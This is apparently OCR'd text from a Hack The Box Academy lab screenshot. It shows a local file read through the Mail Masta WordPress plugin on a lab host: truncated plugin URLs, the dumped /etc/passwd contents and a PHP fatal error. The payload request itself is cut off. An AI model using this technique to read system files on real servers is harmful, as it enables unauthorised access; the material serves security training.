 WordPress Plugin Mail M
83.136.254.108:32471/wp-c
83.136.254.108:32471/wp-content/plugins/mail-masta/inc
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:
/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:
/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var
/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:
/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin wp-
user:x:1000:1000:Linux User,,,:/home/wp-user:/sbin/nologin sally.jones:x:1001:1001:Linux User,,,:/home/sally.jones:
/bin/bash
Fatal error: Uncaught Error: Call to a member function get_results() on null in /usr/src/wordpress/wp-content
/plugins/mail-masta/inc/campaign/count_of_send.php:19 Stack trace: #0 {main} thrown in /usr/src/wordpress
/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php on line 19